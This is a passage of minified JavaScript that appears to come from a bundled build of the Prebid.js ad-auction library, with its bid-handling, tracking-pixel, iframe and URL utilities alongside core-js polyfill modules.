t=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){var r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?t=r:t.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?t=e.sizes:t.push(e.sizes));return t}}function H(e){var t=[];if("string"==typeof e){var r=e.split(","),n=/^(\d)+x(\d)+$/i;if(r)for(var i in r)we(r,i)&&r[i].match(n)&&t.push(r[i])}else if("object"===h(e)){var o=e.length;if(o>0)if(2===o&&"number"==typeof e[0]&&"number"==typeof e[1])t.push(Y(e));else for(var a=0;a<o;a++)t.push(Y(e[a]))}return t}function Y(e){if(J(e))return e[0]+"x"+e[1]}function X(e){if(J(e))return{w:e[0],h:e[1]}}function J(e){return pe(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function Q(){return window.top}function Z(){return window.self}function $(){return window.location}function ee(){ae()&&x&&console.log.apply(console,ie(arguments,"MESSAGE:"))}function te(){ae()&&C&&console.info.apply(console,ie(arguments,"INFO:"))}function re(){ae()&&k&&console.warn.apply(console,ie(arguments,"WARNING:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"WARNING",arguments})}function ne(){ae()&&R&&console.error.apply(console,ie(arguments,"ERROR:")),D.emit(y.EVENTS.AUCTION_DEBUG,{type:"ERROR",arguments})}function ie(e,t){e=[].slice.call(e);var r=n.vc.getCurrentBidder();return t&&e.unshift(t),r&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(r?"%c".concat(r):"")),e;function i(e){return"display: inline-block; color: #fff; background: ".concat(e,"; padding: 1px 4px; border-radius: 3px;")}}function oe(){return x}function ae(){return!!n.vc.getConfig("debug")}function se(){var e=document.createElement("iframe");return e.id=L(),e.height=0,e.width=0,e.border="0px",e.hspace="0",e.vspace="0",e.marginWidth="0",e.marginHeight="0",e.style.border="0",e.scrolling="no",e.frameBorder="0",e.src="about:blank",e.style.display="none",e}function ce(e){return At($().search)[e]||""}function de(e,t){return T.call(e)==="[object "+t+"]"}function ue(e){return de(e,I)}function le(e){return de(e,w)}function pe(e){return de(e,_)}function fe(e){return de(e,E)}function me(e){return de(e,A)}function ge(e){return de(e,S)}function ve(e){if(!e)return!0;if(pe(e)||le(e))return!(e.length>0);for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}function be(e){return le(e)&&(!e||0===e.length)}function he(e,t){if(!ve(e)){if(ue(e.forEach))return e.forEach(t,this);var r=0,n=e.length;if(n>0)for(;r<n;r++)t(e[r],r,e);else for(r in e)hasOwnProperty.call(e,r)&&t.call(this,e[r],r)}}function ye(e,t){if(ve(e))return!1;if(ue(e.indexOf))return-1!==e.indexOf(t);for(var r=e.length;r--;)if(e[r]===t)return!0;return!1}function _e(e,t){if(ve(e))return[];if(ue(e.map))return e.map(t);var r=[];return he(e,(function(n,i){r.push(t(n,i,e))})),r}function we(e,t){return e.hasOwnProperty?e.hasOwnProperty(t):void 0!==e[t]&&e.constructor.prototype[t]!==e[t]}function Ie(e,t,r,n){var i;t=t||document,i=r?t.getElementsByTagName(r):t.getElementsByTagName("head");try{if((i=i.length?i:t.getElementsByTagName("body")).length){i=i[0];var o=n?null:i.firstChild;return i.insertBefore(e,o)}}catch(e){}}function Ee(e,t){var r=new Image;t&&P.isFn(t)&&(r.addEventListener("load",t),r.addEventListener("error",t)),r.src=e}function Ae(e){var t=e.source,r=e.burl;t===y.S2S.SRC&&r&&P.triggerPixel(r)}function Se(e){if(e){var t=document.createElement("iframe");t.id=L(),t.width=0,t.height=0,t.hspace="0",t.vspace="0",t.marginWidth="0",t.marginHeight="0",t.style.display="none",t.style.height="0px",t.style.width="0px",t.scrolling="no",t.frameBorder="0",t.allowtransparency="true",P.insertElement(t,document,"body"),t.contentWindow.document.open(),t.contentWindow.document.write(e),t.contentWindow.document.close()}}function Te(e,t){var r=P.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),n=document.createElement("div");n.innerHTML=r;var i=n.firstChild;t&&P.isFn(t)&&(i.addEventListener("load",t),i.addEventListener("error",t)),P.insertElement(i,document,"html",!0)}function Oe(e){if(!e)return"";var t='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return t+='<img src="'+encodeURI(e)+'"></div>'}function xe(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t='sandbox="'.concat(t,'"')),"<iframe ".concat(t,' id="').concat(L(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(e,'">\n    </iframe>')):""}function Ce(e,t,r){return null==t?r:le(t)?t:fe(t)?t.toString():void P.logWarn("Unsuported type for param: "+e+" required type: String")}function ke(e,t,r){return r.indexOf(e)===t}function Re(e,t){return e.concat(t)}function De(e,t){var r;if(e)return t.some((function(t){var n=s()(t.bids,(function(t){return["bidId","adId","bid_id"].some((function(r){return t[r]===e}))}));return n&&(r=n),n})),r}function Pe(e){return Object.keys(e)}function ze(e,t){return e[t]}function Be(e,t){for(var r in e)if(e.hasOwnProperty(r)&&e[r]===t)return r}function je(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:publypbjs.adUnits).map((function(e){return e.bids.map((function(e){return e.bidder})).reduce(Re,[])})).reduce(Re).filter(ke)}function Ue(){if(window.googletag&&ue(window.googletag.pubads)&&ue(window.googletag.pubads().getSlots))return!0}var Me=qe("timeToRespond",(function(e,t){return e>t})),Ne=qe("responseTimestamp",(function(e,t){return e>t})),Le=qe("responseTimestamp",(function(e,t){return e<t}));function qe(e,t){return function(r,n){return r.cpm===n.cpm?t(r[e],n[e])?n:r:r.cpm<n.cpm?n:r}}function We(e){for(var t=e.length;t>0;){var r=Math.floor(Math.random()*t),n=e[--t];e[t]=e[r],e[r]=n}return e}function Fe(e,t){return d()(e,t&&t.adUnitCode)}function Ge(e){return o()(e)}function Ve(){try{return P.getWindowSelf()!==P.getWindowTop()}catch(e){return!0}}function Ke(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function He(e,t){if(e)return e.replace(/\$\{AUCTION_PRICE\}/g,t)}function Ye(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Xe(){return(new Date).getTime()}function Je(){return window.performance&&window.performance.now&&window.performance.now()||0}function Qe(){return!1!==n.vc.getConfig("deviceAccess")}function Ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function $e(e,t){if(t<1)throw new Error("numRequiredCalls must be a positive number. Got ".concat(t));var r=0;return function(){++r===t&&e.apply(this,arguments)}}function et(e,t){return e.reduce((function(e,r){return(e[r[t]]=e[r[t]]||[]).push(r),e}),{})}function tt(e,t){return t.filter((function(t){return e[t]})).reduce((function(t,r){return b(t,v({},r,e[r]))}),{})}function rt(e){var t=["banner","native","video"];return!!Object.keys(e).every((function(e){return d()(t,e)}))&&(!e.video||!e.video.context||d()(["instream","outstream","adpod"],e.video.context))}function nt(e,t,r){return s()(e,(function(e){return e.bids.filter((function(e){return e.bidder===t&&e.adUnitCode===r})).length>0}))||{start:null,auctionId:null}}function it(e,t,r){return e.filter((function(e){return e.code===t})).map((function(e){return e.bids})).reduce(Re,[]).filter((function(e){return e.bidder===r})).map((function(e){return e.params||{}}))}function ot(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}function at(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}var st=function(e,t){return e.getAdUnitPath()===t||e.getSlotElementId()===t};function ct(e){return function(t){return st(e,t)}}function dt(e){return function(t){return st(t,e)}}function ut(e){var t;return Ue()&&(t=s()(window.googletag.pubads().getSlots(),dt(e))),t?{gptSlot:t.getAdUnitPath(),divId:t.getSlotElementId()}:{}}function lt(e,t){var r=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return"\n    ".concat(e.code," is a ").concat(r," ad unit\n    containing bidders that don't support ").concat(r,": ").concat(t,".\n    This bidder won't fetch demand.\n  ")}function pt(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}function ft(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}function mt(e){return Object.keys(e).reduce((function(t,r){return void 0!==e[r]&&(t[r]=e[r]),t}),{})}function gt(e,t){return"object"!==h(e)?{}:t.reduce((function(r,n,i){if("function"==typeof n)return r;var o=n,a=n.match(/^(.+?)\sas\s(.+?)$/i);a&&(n=a[1],o=a[2]);var s=e[n];return"function"==typeof t[i+1]&&(s=t[i+1](s,r)),void 0!==s&&(r[o]=s),r}),{})}function vt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords",r=[];return he(e,(function(e,n){if(pe(e)){var i=[];he(e,(function(e){((e=Ce(t+"."+n,e))||""===e)&&i.push(e)})),e=i}else{if(!le(e=Ce(t+"."+n,e)))return;e=[e]}r.push({key:n,value:e})})),r}function bt(e,t){return Object.keys(e).forEach((function(r){var n,i;t[r]&&(ue(e[r])?t[r]=e[r](t[r]):t[r]=(n=e[r],i=t[r],"string"===n?i&&i.toString():"number"===n?Number(i):i),isNaN(t[r])&&delete t.key)})),t}function ht(e,t){return pe(e)&&(!t||e.length===t)&&e.every((function(e){return pt(e)}))}function yt(e,t){for(var r=[],n=0;n<t;n++){var i=me(e)?Ge(e):e;r.push(i)}return r}function _t(e,t){for(var r=[],n=0;n<Math.ceil(e.length/t);n++){var i=n*t,o=i+t;r.push(e.slice(i,o))}return r}function wt(e){return Math.min.apply(Math,f(e))}function It(e){return Math.max.apply(Math,f(e))}function Et(e){return function(t,r){return t[e]<r[e]?1:t[e]>r[e]?-1:0}}function At(e){return e?e.replace(/^\?/,"").split("&").reduce((function(e,t){var r=p(t.split("="),2),n=r[0],i=r[1];return/\[\]$/.test(n)?(e[n=n.replace("[]","")]=e[n]||[],e[n].push(i)):e[n]=i||"",e}),{}):{}}function St(e){return Object.keys(e).map((function(t){return Array.isArray(e[t])?e[t].map((function(e){return"".concat(t,"[]=").concat(e)})).join("&"):"".concat(t,"=").concat(e[t])})).join("&")}function Tt(e,t){var r=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?r.href=e:r.href=decodeURIComponent(e);var n=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:r.href,protocol:(r.protocol||"").replace(/:$/,""),hostname:r.hostname,port:+r.port,pathname:r.pathname.replace(/^(?!\/)/,"/"),search:n?r.search:P.parseQS(r.search||""),hash:(r.hash||"").replace(/^#/,""),host:r.host||window.location.host}}function Ot(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?":".concat(e.port):""))+(e.pathname||"")+(e.search?"?".concat(P.formatQS(e.search||"")):"")+(e.hash?"#".concat(e.hash):"")}function xt(e,t){if(e===t)return!0;if("object"===h(e)&&null!==e&&"object"===h(t)&&null!==t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r in e){if(!t.hasOwnProperty(r))return!1;if(!xt(e[r],t[r]))return!1}return!0}return!1}function Ct(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!r.length)return e;var i=r.shift();if(me(e)&&me(i))for(var o in i)me(i[o])?(e[o]||b(e,v({},o,{})),Ct(e[o],i[o])):pe(i[o])&&e[o]?pe(e[o])&&(e[o]=e[o].concat(i[o])):b(e,v({},o,i[o]));return Ct.apply(void 0,[e].concat(r))}function kt(e){for(var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(ue(Math.imul))return Math.imul(e,t);var r=(4194303&e)*(t|=0);return 4290772992&e&&(r+=(4290772992&e)*t|0),0|r},i=3735928559^r,o=1103547991^r,a=0;a<e.length;a++)i=n(i^(t=e.charCodeAt(a)),2654435761),o=n(o^t,1597334677);return i=n(i^i>>>16,2246822507)^n(o^o>>>13,3266489909),(4294967296*(2097151&(o=n(o^o>>>16,2246822507)^n(i^i>>>13,3266489909)))+(i>>>0)).toString()}},9398:(e,t,r)=>{"use strict";r.d(t,{Dn:()=>c,LD:()=>s,gZ:()=>a});r(9141);var n=r(2897),i=r(4030),o=r(6283),a="outstream",s="instream";function c(e,t){var r=(0,n.getBidRequest)(e.requestId,t),i=r&&(0,n.deepAccess)(r,"mediaTypes.video"),o=i&&(0,n.deepAccess)(i,"context");return d(e,r,i,o)}var d=(0,o.z3)("sync",(function(e,t,r,o){return!t||r&&o!==a?i.vc.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,n.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with publypbjs.setConfig({ cache: {url: "..."} });\n      '),!1):o!==a||!!(e.renderer||t.renderer||r.renderer)}),"checkVideoBidSetup")},5741:(e,t,r)=>{var n=r(4685);e.exports=n},5299:(e,t,r)=>{var n=r(7698);e.exports=n},5906:(e,t,r)=>{var n=r(4609);e.exports=n},6082:(e,t,r)=>{var n=r(5519);r(4699),r(4348),r(6974),r(5037),r(6419),r(9521),r(8430),e.exports=n},1224:(e,t,r)=>{var n=r(5804);e.exports=n},2987:(e,t,r)=>{r(833);var n=r(5379);e.exports=n("Array","find")},4493:(e,t,r)=>{r(7971),r(3242);var n=r(4058);e.exports=n.Array.from},2415:(e,t,r)=>{r(7690);var n=r(5379);e.exports=n("Array","includes")},6998:(e,t,r)=>{r(6274),r(5967),r(9008),r(7971);var n=r(4058);e.exports=n.Set},7611:(e,t,r)=>{r(1035);var n=r(5379);e.exports=n("String","includes")},7385:(e,t,r)=>{e.exports=r(4225)},394:(e,t,r)=>{var n=r(5741);e.exports=n},4225:(e,t,r)=>{var n=r(5299);e.exports=n},40:(e,t,r)=>{var n=r(5906);e.exports=n},5309:(e,t,r)=>{var n=r(6082);r(5800),r(3676),r(2645),r(2578),r(4573),r(7421),r(3787),r(256),r(2032),r(1873),r(6566),r(987),r(1892),r(3352),r(6988),r(6875),r(3859),r(6690),e.exports=n},3308:(e,t,r)=>{var n=r(1224);e.exports=n},4883:(e,t,r)=>{var n=r(7475),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a function")}},174:(e,t,r)=>{var n=r(4284),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a constructor")}},1851:(e,t,r)=>{var n=r(7475),i=String,o=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw o("Can't set "+i(e)+" as a prototype")}},3025:(e,t,r)=>{var n=r(9826);e.exports=function(e){if("object"==typeof e&&"size"in e&&"has"in e&&"add"in e&&"delete"in e&&"keys"in e)return e;throw TypeError(n(e)+" is not a set")}},8479:e=>{e.exports=function(){}},5743:(e,t,r)=>{var n=r(7046),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw i("Incorrect invocation")}},6059:(e,t,r)=>{var n=r(941),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not an object")}},7135:(e,t,r)=>{var n=r(5981);e.exports=n((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},1354:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(9678),a=r(5196),s=r(6782),c=r(4284),d=r(623),u=r(5449),l=r(3476),p=r(2902),f=Array;e.exports=function(e){var t=o(e),r=c(this),m=arguments.length,g=m>1?arguments[1]:void 0,v=void 0!==g;v&&(g=n(g,m>2?arguments[2]:void 0));var b,h,y,_,w,I,E=p(t),A=0;if(!E||this===f&&s(E))for(b=d(t),h=r?new this(b):f(b);b>A;A++)I=v?g(t[A],A):t[A],u(h,A,I);else for(w=(_=l(t,E)).next,h=r?new this:[];!(y=i(w,_)).done;A++)I=v?a(_,g,[y.value,A],!0):y.value,u(h,A,I);return h.length=A,h}},1692:(e,t,r)=>{var n=r(4529),i=r(9413),o=r(623),a=function(e){return function(t,r,a){var s,c=n(t),d=o(c),u=i(a,d);if(e&&r!=r){for(;d>u;)if((s=c[u++])!=s)return!0}else for(;d>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},3610:(e,t,r)=>{var n=r(6843),i=r(5329),o=r(7026),a=r(9678),s=r(623),c=r(4692),d=i([].push),u=function(e){var t=1==e,r=2==e,i=3==e,u=4==e,l=6==e,p=7==e,f=5==e||l;return function(m,g,v,b){for(var h,y,_=a(m),w=o(_),I=n(g,v),E=s(w),A=0,S=b||c,T=t?S(m,E):r||p?S(m,0):void 0;E>A;A++)if((f||A in w)&&(y=I(h=w[A],A,_),e))if(t)T[A]=y;else if(y)switch(e){case 3:return!0;case 5:return h;case 6:return A;case 2:d(T,h)}else switch(e){case 4:return!1;case 7:d(T,h)}return l?-1:i||u?u:T}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},5790:(e,t,r)=>{var n=r(9413),i=r(623),o=r(5449),a=Array,s=Math.max;e.exports=function(e,t,r){for(var c=i(e),d=n(t,c),u=n(void 0===r?c:r,c),l=a(s(u-d,0)),p=0;d<u;d++,p++)o(l,p,e[d]);return l.length=p,l}},3765:(e,t,r)=>{var n=r(5329);e.exports=n([].slice)},5693:(e,t,r)=>{var n=r(1052),i=r(4284),o=r(941),a=r(9813)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},4692:(e,t,r)=>{var n=r(5693);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},5196:(e,t,r)=>{var n=r(6059),i=r(7609);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},1551:e=>{e.exports=function(e,t){return 1==t?function(t,r){return t[e](r)}:function(t,r,n){return t[e](r,n)}}},1385:(e,t,r)=>{var n=r(9813)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},2532:(e,t,r)=>{var n=r(5329),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},9697:(e,t,r)=>{var n=r(2885),i=r(7475),o=r(2532),a=r(9813)("toStringTag"),s=Object,c="Arguments"==o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"==(n=o(t))&&i(t.callee)?"Arguments":n}},3590:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(4883),a=r(174),s=r(2119),c=r(3091),d=[].push;e.exports=function(e){var t,r,u,l,p=arguments.length,f=p>1?arguments[1]:void 0;return a(this),(t=void 0!==f)&&o(f),s(e)?new this:(r=[],t?(u=0,l=n(f,p>2?arguments[2]:void 0),c(e,(function(e){i(d,r,l(e,u++))}))):c(e,d,{that:r}),new this(r))}},5226:(e,t,r)=>{"use strict";var n=r(3765);e.exports=function(){return new this(n(arguments))}},5616:(e,t,r)=>{"use strict";var n=r(9290),i=r(9202),o=r(4380),a=r(6843),s=r(5743),c=r(2119),d=r(3091),u=r(5105),l=r(3538),p=r(4431),f=r(5746),m=r(1647).fastKey,g=r(5402),v=g.set,b=g.getterFor;e.exports={getConstructor:function(e,t,r,u){var l=e((function(e,i){s(e,p),v(e,{type:t,index:n(null),first:void 0,last:void 0,size:0}),f||(e.size=0),c(i)||d(i,e[u],{that:e,AS_ENTRIES:r})})),p=l.prototype,g=b(t),h=function(e,t,r){var n,i,o=g(e),a=y(e,t);return a?a.value=r:(o.last=a={index:i=m(t,!0),key:t,value:r,previous:n=o.last,next:void 0,removed:!1},o.first||(o.first=a),n&&(n.next=a),f?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},y=function(e,t){var r,n=g(e),i=m(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==t)return r};return o(p,{clear:function(){for(var e=g(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,r=g(t),n=y(t,e);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first==n&&(r.first=i),r.last==n&&(r.last=o),f?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=g(this),n=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),o(p,r?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return h(this,0===e?0:e,t)}}:{add:function(e){return h(this,e=0===e?0:e,e)}}),f&&i(p,"size",{configurable:!0,get:function(){return g(this).size}}),l},setStrong:function(e,t,r){var n=t+" Iterator",i=b(t),o=b(n);u(e,t,(function(e,t){v(this,{type:n,target:e,state:i(e),kind:t,last:void 0})}),(function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?l("keys"==t?r.key:"values"==t?r.value:[r.key,r.value],!1):(e.target=void 0,l(void 0,!0))}),r?"entries":"values",!r,!0),p(t)}}},4683:(e,t,r)=>{"use strict";var n=r(6887),i=r(1899),o=r(1647),a=r(5981),s=r(2029),c=r(3091),d=r(5743),u=r(7475),l=r(941),p=r(904),f=r(5988).f,m=r(3610).forEach,g=r(5746),v=r(5402),b=v.set,h=v.getterFor;e.exports=function(e,t,r){var v,y=-1!==e.indexOf("Map"),_=-1!==e.indexOf("Weak"),w=y?"set":"add",I=i[e],E=I&&I.prototype,A={};if(g&&u(I)&&(_||E.forEach&&!a((function(){(new I).entries().next()})))){var S=(v=t((function(t,r){b(d(t,S),{type:e,collection:new I}),null!=r&&c(r,t[w],{that:t,AS_ENTRIES:y})}))).prototype,T=h(e);m(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in E)||_&&"clear"==e||s(S,e,(function(r,n){var i=T(this).collection;if(!t&&_&&!l(r))return"get"==e&&void 0;var o=i[e](0===r?0:r,n);return t?this:o}))})),_||f(S,"size",{configurable:!0,get:function(){return T(this).collection.size}})}else v=r.getConstructor(t,e,y,w),o.enable();return p(v,e,!1,!0),A[e]=v,n({global:!0,forced:!0},A),_||r.setStrong(v,e,y),v}},7772:(e,t,r)=>{var n=r(9813)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},4160:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},3538:e=>{e.exports=function(e,t){return{value:e,done:t}}},2029:(e,t,r)=>{var n=r(5746),i=r(5988),o=r(1887);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},1887:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},5449:(e,t,r)=>{"use strict";var n=r(3894),i=r(5988),o=r(1887);e.exports=function(e,t,r){var a=n(t);a in e?i.f(e,a,o(0,r)):e[a]=r}},9202:(e,t,r)=>{var n=r(5988);e.exports=function(e,t,r){return n.f(e,t,r)}},5929:(e,t,r)=>{var n=r(2029);e.exports=function(e,t,r,i){return i&&i.enumerable?e[t]=r:n(e,t,r),e}},4380:(e,t,r)=>{var n=r(5929);e.exports=function(e,t,r){for(var i in t)r&&r.unsafe&&e[i]?e[i]=t[i]:n(e,i,t[i],r);return e}},5609:(e,t,r)=>{var n=r(1899),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},5746:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6616:e=>{var t="object"==typeof document&&document.all,r=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:r}},1333:(e,t,r)=>{var n=r(1899),i=r(941),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},3281:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},2861:e=>{e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3385:(e,t,r)=>{var n,i,o=r(1899),a=r(2861),s=o.process,c=o.Deno,d=s&&s.versions||c&&c.version,u=d&&d.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},5379:(e,t,r)=>{var n=r(626);e.exports=n},6759:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6887:(e,t,r)=>{"use strict";var n=r(1899),i=r(9730),o=r(7484),a=r(7475),s=r(9677).f,c=r(7252),d=r(4058),u=r(6843),l=r(2029),p=r(953),f=function(e){var t=function(r,n,o){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(r);case 2:return new e(r,n)}return new e(r,n,o)}return i(e,this,arguments)};return t.prototype=e.prototype,t};e.exports=function(e,t){var r,i,m,g,v,b,h,y,_,w=e.target,I=e.global,E=e.stat,A=e.proto,S=I?n:E?n[w]:(n[w]||{}).prototype,T=I?d:d[w]||l(d,w,{})[w],O=T.prototype;for(g in t)i=!(r=c(I?g:w+(E?".":"#")+g,e.forced))&&S&&p(S,g),b=T[g],i&&(h=e.dontCallGetSet?(_=s(S,g))&&_.value:S[g]),v=i&&h?h:t[g],i&&typeof b==typeof v||(y=e.bind&&i?u(v,n):e.wrap&&i?f(v):A&&a(v)?o(v):v,(e.sham||v&&v.sham||b&&b.sham)&&l(y,"sham",!0),l(T,g,y),A&&(p(d,m=w+"Prototype")||l(d,m,{}),l(d[m],g,v),e.real&&O&&(r||!O[g])&&l(O,g,v)))}},5981:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},5602:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},9730:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},6843:(e,t,r)=>{var n=r(7484),i=r(4883),o=r(8285),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},8285:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},8834:(e,t,r)=>{var n=r(8285),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},9417:(e,t,r)=>{var n=r(5746),i=r(953),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,d=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:d}},5526:(e,t,r)=>{var n=r(5329),i=r(4883);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},7484:(e,t,r)=>{var n=r(2532),i=r(5329);e.exports=function(e){if("Function"===n(e))return i(e)}},5329:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},626:(e,t,r)=>{var n=r(4058),i=r(1899),o=r(7475),a=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?a(n[e])||a(i[e]):n[e]&&n[e][t]||i[e]&&i[e][t]}},2902:(e,t,r)=>{var n=r(9697),i=r(4229),o=r(2119),a=r(2077),s=r(9813)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},3476:(e,t,r)=>{var n=r(8834),i=r(4883),o=r(6059),a=r(9826),s=r(2902),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw c(a(e)+" is not iterable")}},4229:(e,t,r)=>{var n=r(4883),i=r(2119);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},7570:(e,t,r)=>{var 